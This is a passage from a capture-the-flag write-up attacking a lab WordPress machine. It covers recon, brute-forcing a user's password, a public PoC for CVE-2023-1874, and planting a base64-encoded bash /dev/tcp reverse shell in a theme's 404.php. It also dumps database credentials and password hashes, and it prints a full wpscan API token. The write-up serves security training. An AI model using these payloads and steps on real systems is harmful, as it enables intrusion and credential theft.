TL;DR
In this challenge we find the credentials for bob user in wordpress website, and the escalate to admin using CVE-2023-1874.
We get reverse shell as www-data, and then find local php webserver that running on port 9999 under user john. We exploit OS Command Injection and getting shell as john.
Next, we exploit TOCTOU in the binary home/youcef/readfile and leak the private key of youcef, then we crack the password over the private key and login as youcef.
Lastly, we jail break out of /root/jail.py, by using Unicode chars, and achieve root shell.
Recon
we start with nmap, using this command:
nmap -p- -sVC --min-rate=10000 $target -oX nmap.xml -oN nmap.txt -Pn

We can see port 22 is open with ssh and port 80 with apache http server.
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 8e:4f:77:7f:f6:aa:6a:dc:17:c9:bf:5a:2b:eb:8c:41 (RSA)
|   256 a3:9c:66:73:fc:b9:23:c0:0f:da:1d:c9:84:d6:b1:4a (ECDSA)
|_  256 6d:c2:0e:89:25:55:10:a9:9e:41:6e:0d:81:9a:17:cb (ED25519)
80/tcp open  http    Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Find credentials for bob and escalate to admin using CVE-2023-1874 and then getting reverse shell as www-data

First we got to the root page, we can see apache default page
Then, I moved to endpoints enumeration and subdomains enumeration.
the subdomain didn’t gave me nothing, however, the endpoints gave me two endpoints.
┌──(agonen㉿kali)-[~/thm/Breakme]
└─$ ffuf -u "http://$target/FUZZ" -w /usr/share/SecLists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-small.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.147.115/FUZZ
 :: Wordlist         : FUZZ: /usr/share/SecLists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-small.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

wordpress               [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 91ms]
manual                  [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 225ms]
                        [Status: 200, Size: 10701, Words: 3427, Lines: 369, Duration: 89ms]
:: Progress: [87651/87651] :: Job [1/1] :: 434 req/sec :: Duration: [0:03:44] :: Errors: 0 ::
As you can see, we got wordpress and manual.

The manual redirect me to an apache manual page, nothing too much interesting.

However, the wordpress led us to wordpress website, and this can be much more interesting because they tend to be vulnerable.

Let’s execute wpscan to detect vulnerabilities, I used the flag -e to perform all enumerations, include users enumeration.
wpscan --url http://$target/wordpress --api-token A84WpfaaDC3sbFc6WvqlVEvpe7hKJta06iTcavjE9Jw -e > wpscan_output.txt
As we can see, it identifies 2 users:

The users are admin and bob, let’s try brute forcing their password:
wpscan --url http://10.10.147.115/wordpress -U "admin,bob" -P /usr/share/wordlists/rockyou.txt

We find the password soccer for user bob, let’s login to the wordpress website:

Now, we can detect this vulnerability, CVE-2023-1874, and we can jump from Subscriber to Admin, just by setting our privilege when updating our profile

We can use this PoC https://github.com/thomas-osgood/cve-2023-1874 from github, let’s execute this line:
python3 cve20231874.py -u bob -p soccer --path wordpress $target 80

Now, after we got admin credentials we can get shell by putting our reverse shell.

There are several ways to do this, we can use the module exploit/unix/webapp/wp_admin_shell_upload from metasploit, we can upload the plugin https://github.com/4m3rr0r/Reverse-Shell-WordPress-Plugin from here, Or we can just change 404.php and visit not found page, and this is how we’ll act.
First, let’s change the theme from Twenty Twenty-Four to Twenty Twenty-One.
Then, we’ll update 404.php in this location http://10.10.147.115/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone, and just add the line inside the php header. This is the payload for reverse shell from penelope:
system('printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuOS4yLjE0Ny80NDQ0IDA+JjEpICY=|base64 -d|bash');

And just visit not found page, for example, http://10.10.147.115/wordpress/index.php/notFound, and we get reverse shell.

Find local php webserver and exploit OS Command Injection to get shell as john
First we execute linpeas using run peass_ng inside penelope.

As we can see, there are 2 users and root
We can find credentials for mysql server inside wp-config.php.

/** The name of the database for WordPress */
define( 'DB_NAME', 'wpdatabase' );

/** Database username */
define( 'DB_USER', 'econor' );

/** Database password */
define( 'DB_PASSWORD', 'SuP3rS3cR37#DB#P@55wd' );

/** Database hostname */
define( 'DB_HOST', 'localhost' );
Let’s login to the local mysql server with these credentials:
econor:SuP3rS3cR37#DB#P@55wd
Now we want to fetch the data from there
www-data@Breakme:/var/www/html/wordpress$ mysql -u econor -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1651
Server version: 10.5.19-MariaDB-0+deb11u2 Debian 11

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
First we’ll use the database wpdatabase:
MariaDB [(none)]> use wpdatabase
Then, we want to fetch the data from wp_users.
MariaDB [wpdatabase]> select * from wp_users;
+----+------------+------------------------------------+---------------+---------------------+------------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass                          | user_nicename | user_email          | user_url                     | user_registered     | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+---------------------+------------------------------+---------------------+---------------------+-------------+--------------+
|  1 | admin      | $P$BlnXZ2omtPVcOotjXqtdQrN.IS0tqU. | admin         | admin@localhost.com | http://192.168.1.6/wordpress | 2023-08-09 20:49:44 |                     |           0 | admin        |
|  2 | bob        | $P$BoS2/2/DSJmMKVl1FNf5nMivAGk7lC1 | bob           | bob@localhost.com   |                              | 2023-08-09 20:55:29 |                     |           0 | bob bob      |
+----+------------+------------------------------------+---------------+---------------------+------------------------------+---------------------+---------------------+-------------+--------------+
2 rows in set (0.000 sec)
Now we got this data:
admin:$P$BlnXZ2omtPVcOotjXqtdQrN.IS0tqU.
bob:$P$BoS2/2/DSJmMKVl1FNf5nMivAGk7lC1
However, we didn’t manage to crack admin hash.
Next, we run ss -tl to see running processes.

We can detect there is some process that is running on port 9999, when we going to the part of ps inside the linpeas, we can find the process on port 9999.
